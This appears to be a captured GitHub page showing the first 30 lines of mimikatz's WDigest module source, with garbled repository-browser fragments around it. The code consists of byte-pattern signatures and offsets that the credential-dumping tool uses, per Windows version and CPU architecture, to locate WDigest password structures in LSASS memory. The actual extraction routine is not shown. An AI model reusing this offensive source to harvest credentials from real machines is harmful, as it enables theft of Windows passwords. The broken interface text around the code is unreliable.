 https://github.com/gentilkiwi/mimikatz/blob/152b208916c27d7d1fc32d10e64879721c4d06af/mimikatz/modules/sekurlsa/packages/kuhl_m_sekurlsa_wdigest.c#L31
PTRN_WIN64_PasswdSet 4/9
iles
gentilkiwi [new] mimikatz lsadump::postzerologon, to reinit DC password both in ...
fa42ed9 · 5 years ago History
52b208
to file t
inc
lib
mimidrv
mimikatz
modules
crypto
dpapi
kerberos
lsadump
misc
ngc
sekurlsa
crypto
packages
kuhl_m_sekurlsa_cloudap.c
kuhl_m_sekurlsa_cloudap.h
kuhl_m_sekurlsa_credman.c
kuhl_m_sekurlsa_credman.h
kuhl_m_sekurlsa_dpapi.c
Code Blame 71 lines (66 loc) · 3.88 KB Raw
1 /* Benjamin DELPY `gentilkiwi`
2 https://blog.gentilkiwi.com
3 benjamin@gentilkiwi.com
4 Licence : https://creativecommons.org/licenses/by/4.0/
5 */
6 #include "kuhl_m_sekurlsa_wdigest.h"
7 #if defined(_M_ARM64)
8 BYTE PTRN_WIN6_PasswdSet[] = { 0xc4, 0x22, 0x40, 0xb9, 0x8b, 0xa2, 0x00, 0x91, 0x28, 0x21, 0x40, 0xb9, 0x1f, 0x01, 0x04, 0x6b};
9 KULL_M_PATCH_GENERIC WDigestReferences[] = {
10 {KULL_M_WIN_BUILD_10_1803, {sizeof(PTRN_WIN6_PasswdSet), PTRN_WIN6_PasswdSet}, {0, NULL}, {-48, 8, 48}},
11 };
12 #elif defined(_M_X64)
13 BYTE PTRN_WIN5_PasswdSet[] = {0x48, 0x3b, 0xda, 0x74};
14 BYTE PTRN_WIN6_PasswdSet[] = {0x48, 0x3b, 0xd9, 0x74};
15 KULL_M_PATCH_GENERIC WDigestReferences[] = {
16 {KULL_M_WIN_BUILD_XP, {sizeof(PTRN_WIN5_PasswdSet), PTRN_WIN5_PasswdSet}, {0, NULL}, {-4, 36}},
17 {KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_WIN5_PasswdSet), PTRN_WIN5_PasswdSet}, {0, NULL}, {-4, 48}},
18 {KULL_M_WIN_BUILD_VISTA, {sizeof(PTRN_WIN6_PasswdSet), PTRN_WIN6_PasswdSet}, {0, NULL}, {-4, 48}},
19 };
20 #elif defined(_M_IX86)
21 BYTE PTRN_WIN5_PasswdSet[] = {0x74, 0x18, 0x8b, 0x4d, 0x08, 0x8b, 0x11};
22 BYTE PTRN_WIN6_PasswdSet[] = {0x74, 0x11, 0x8b, 0x0b, 0x39, 0x4e, 0x10};
23 BYTE PTRN_WIN63_PasswdSet[] = {0x74, 0x15, 0x8b, 0x0a, 0x39, 0x4e, 0x10};
24 BYTE PTRN_WIN64_PasswdSet[] = {0x74, 0x15, 0x8b, 0x0f, 0x39, 0x4e, 0x10};
25 BYTE PTRN_WIN1809_PasswdSet[] = {0x74, 0x15, 0x8b, 0x17, 0x39, 0x56, 0x10};
26 KULL_M_PATCH_GENERIC WDigestReferences[] = {
27 {KULL_M_WIN_BUILD_XP, {sizeof(PTRN_WIN5_PasswdSet), PTRN_WIN5_PasswdSet}, {0, NULL}, {-6, 36}},
28 {KULL_M_WIN_BUILD_2K3, {sizeof(PTRN_WIN5_PasswdSet), PTRN_WIN5_PasswdSet}, {0, NULL}, {-6, 28}},
29 {KULL_M_WIN_BUILD_VISTA, {sizeof(PTRN_WIN6_PasswdSet), PTRN_WIN6_PasswdSet}, {0, NULL}, {-6, 32}},
30 {KULL_M_WIN_MIN_BUILD_BLUE, {sizeof(PTRN_WIN63_PasswdSet), PTRN_WIN63_PasswdSet}, {0, NULL}, {-4, 32}},
Symbols
Find definitions and references for functions and other
symbols in this file by clicking a symbol below or in the
code.
Filter symbols r
func kuhl_m_sekurlsa_wdigest
func kuhl_m_sekurlsa_enum_log...